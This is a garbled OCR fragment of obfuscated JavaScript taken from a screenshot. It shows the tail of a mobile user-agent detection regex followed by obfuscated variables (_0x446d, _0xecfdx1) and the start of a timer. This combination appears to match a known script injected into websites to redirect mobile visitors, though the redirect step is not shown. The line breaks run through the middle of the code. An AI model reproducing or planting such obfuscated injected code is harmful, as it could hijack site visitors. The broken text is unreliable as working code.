
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|p
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55
|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()